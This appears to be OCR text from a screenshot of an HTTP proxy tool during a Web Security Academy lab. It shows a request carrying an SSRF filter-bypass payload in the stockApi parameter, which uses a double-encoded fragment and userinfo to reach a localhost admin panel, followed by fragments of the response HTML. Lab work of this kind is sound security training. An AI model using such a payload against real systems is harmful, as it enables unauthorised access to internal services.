 8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin:
https://0a1800ee03a216ac8121c15100e70011.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a1800ee03a216ac8121c15100e70011.web-security-academy.net/
product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9 stockApi=http://localhost%2523@stock.weliketoshop.net/admin
Search...
0 matches
Done
60 </div>
61 </div>
62 </section>
63 </div>
64 <div theme="ecommerce">
65 <section class="maincontainer">
66 <div class="container">
67 <header class="navigation-header">
68 <section class="top-links">
69 <a href=/>Home
</a>
<p>
|
</p>
70 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
71 <a href="/my-account">
My account
</a>
<p>
|
</p>
72 </section>
73 </header>
74 <header class="notification-header">
75 </header>
76 <section class="ecoms-pageheader">
77 <img src="/resources/images/shop.svg">
78 </section>
79 <section class="container-list-tiles">
80 <div>
admin
2 matches